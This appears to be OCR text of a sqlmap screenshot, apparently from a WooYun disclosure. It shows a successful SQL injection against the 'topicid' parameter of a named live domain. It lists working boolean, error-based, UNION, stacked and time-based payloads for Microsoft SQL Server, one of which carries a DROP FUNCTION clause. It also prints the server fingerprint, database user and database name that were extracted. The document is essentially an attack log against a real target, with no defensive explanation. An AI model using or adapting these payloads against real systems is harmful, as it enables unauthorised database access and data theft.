 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: topicid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: topicid=1'; IF(8502=8502) SELECT 8502 ELSE DROP FUNCTION CvPu--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: topicid=1' AND 6543=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(12
0)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6543=6543) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(113))) AND 'xiuz'='xiuz
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: topicid=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(120)+CHAR
(106)+CHAR(113)+CHAR(112)+CHAR(103)+CHAR(118)+CHAR(107)+CHAR(98)+CHAR(65)+CHAR(8
7)+CHAR(100)+CHAR(66)+CHAR(85)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(113)-
-
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: topicid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: topicid=1' WAITFOR DELAY '0:0:5'--
---
[22:42:38] [INFO] testing Microsoft SQL Server
[22:42:38] [INFO] confirming Microsoft SQL Server
[22:42:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[22:42:39] [INFO] fetching current user
current user: 'anmai'
[22:42:39] [INFO] fetching current database
current database: 'RecruitstuManage'
[22:42:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:42:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
www.wooyun.org